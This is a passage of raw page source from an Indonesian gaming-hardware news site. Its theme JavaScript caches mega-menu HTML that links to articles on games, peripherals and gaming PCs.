href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_69712ad272e68","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_69712ad272e68));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 82;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/friday-frenzy-hadirkan-skin-baru-epic-yang-jian-di-honor-of-kings\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/friday-frenzy-hadirkan-skin-baru-epic-yang-jian-di-honor-of-kings\/\" rel=\"bookmark\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\">Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/electronic-arts-rilis-video-fifa-mobile-indonesia-rewind-2022\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/electronic-arts-rilis-video-fifa-mobile-indonesia-rewind-2022\/\" rel=\"bookmark\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\">Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-luncurkan-asus-republic-of-gamers-rog-phone-5-series-di-indonesia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-luncurkan-asus-republic-of-gamers-rog-phone-5-series-di-indonesia\/\" rel=\"bookmark\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\">ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/pubg-mobile-hadirkan-royale-pass-season-19-traverse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/pubg-mobile-hadirkan-royale-pass-season-19-traverse\/\" rel=\"bookmark\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\">PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_69712ad272e68","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_69712ad272e68));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 729;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/overwatch-hadirkan-event-halloween-teror\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overwatch Hadirkan Event Halloween Teror!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Overwatch Hadirkan Event Halloween Teror!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/overwatch-hadirkan-event-halloween-teror\/\" rel=\"bookmark\" title=\"Overwatch Hadirkan Event Halloween Teror!\">Overwatch Hadirkan Event Halloween Teror!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\">Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_69712ad272e68","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_69712ad272e68));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\">ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\">Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_69712ad272e68","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_69712ad272e68));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\">ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\">Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-hadirkan-g515-lightspeed-wireless-gaming-keyboard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-hadirkan-g515-lightspeed-wireless-gaming-keyboard\/\" rel=\"bookmark\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\">Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kolaborasi-asus-dengan-goodgamingshop-ajak-media-kustomisasi-keyboard-menggunakan-rog-azoth\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kolaborasi-asus-dengan-goodgamingshop-ajak-media-kustomisasi-keyboard-menggunakan-rog-azoth\/\" 